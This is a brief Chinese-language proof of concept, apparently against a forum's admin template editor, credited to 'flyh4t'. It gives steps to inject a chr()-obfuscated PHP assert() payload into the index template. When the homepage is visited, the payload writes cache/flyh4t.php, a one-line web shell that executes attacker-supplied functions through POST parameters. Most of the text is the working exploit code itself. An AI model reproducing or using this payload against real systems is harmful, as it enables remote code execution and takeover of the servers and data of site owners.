 flyh4t 给出了如下 POC：
在后台 Home -> Template Sets -> Default Templates 选择Edit Template: index
在{$headerinclude}下写入如下一段代码后保存：
{${assert(chr(102).chr(112).chr(117).chr(116).chr(115).chr(40).chr(102).chr(111).chr(
112).chr(101).chr(110).chr(40).chr(39).chr(99).chr(97).chr(99).chr(104).chr(101).chr(
47).chr(102).chr(108).chr(121).chr(104).chr(52).chr(116).chr(46).chr(112).chr(104).ch
r(112).chr(39).chr(44).chr(39).chr(119).chr(39).chr(41).chr(44).chr(39).chr(60).chr(6
3).chr(112).chr(104).chr(112).chr(32).chr(64).chr(36).chr(95).chr(80).chr(79).chr(83)
.chr(84).chr(91).chr(119).chr(93).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr
(84).chr(91).chr(102).chr(93).chr(41).chr(63).chr(62).chr(39).chr(41).chr(59))}}
访问首页后将在cache目录下生成flyh4t.php，内容为<?php @$_POST[w]($_POST[f])?>